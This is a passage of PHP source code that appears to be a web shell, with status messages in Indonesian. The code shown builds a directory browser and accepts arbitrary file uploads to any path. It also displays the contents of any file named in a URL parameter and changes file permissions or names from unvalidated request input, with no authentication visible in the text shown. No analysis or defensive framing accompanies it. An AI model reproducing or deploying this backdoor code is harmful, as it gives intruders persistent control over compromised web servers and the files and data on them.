 }else{
$path = getcwd();
}
$path = str_replace('','/',$path);
$paths = explode('/',$path);
foreach($paths as $id=>$pat){
if($pat == '' && $id == 0){
$a = true;
echo '<a href="?path=/">/</a>';
continue;
}
if($pat == '') continue;
echo '<a href="?path=';
for($i=0;$i<=$id;$i++){
echo "$paths[$i]";
if($i != $id) echo "/";
}
echo '">'.$pat.'</a>/';
}
echo '</td></tr><tr><td>';
if(isset($_FILES['file'])){
if(copy($_FILES['file']['tmp_name'],$path.'/'.$_FILES['file']['name'])){
echo '<font color="green">Upload File Berhasil</font><br />';
}else{
echo '<font color="red">Upload File Gagal</font><br />';
}
}
echo '<form enctype="multipart/form-data" method="POST">
Upload File : <input type="file" name="file" />
<input type="submit" value="upload" />
</form>
</td></tr>';
if(isset($_GET['filesrc'])){
echo "<tr><td>Current File : ";
echo $_GET['filesrc'];
echo '</tr></td></table><br />';
echo('<pre>'.htmlspecialchars(file_get_contents($_GET['filesrc'])).'</pre>');
}elseif(isset($_GET['option']) && $_POST['opt'] != 'delete'){
echo '</table><br /><center>'.$_POST['path'].'<br /><br />';
if($_POST['opt'] == 'chmod'){
if(isset($_POST['perm'])){
if(chmod($_POST['path'],$_POST['perm'])){
echo '<font color="green">Mengubah Permission Berhasil</font><br />';
}else{
echo '<font color="red">Mengubah Pemission Gagal</font><br />';
}
}
echo '<form method="POST">
Permission : <input name="perm" type="text" size="4"
value="'.substr(sprintf('%o', fileperms($_POST['path'])), -4).'" />
<input type="hidden" name="path" value="'.$_POST['path'].'">
<input type="hidden" name="opt" value="chmod">
<input type="submit" value="Go" />
</form>';
}elseif($_POST['opt'] == 'rename'){
if(isset($_POST['newname'])){
if(rename($_POST['path'],$path.'/'.$_POST['newname'])){
echo '<font color="green">Ganti Nama Berhasil</font><br />';
}else{
echo '<font color="red">Ganti Nama Gagal</font><br />';
}
$_POST['name'] = $_POST['newname'];
}
 
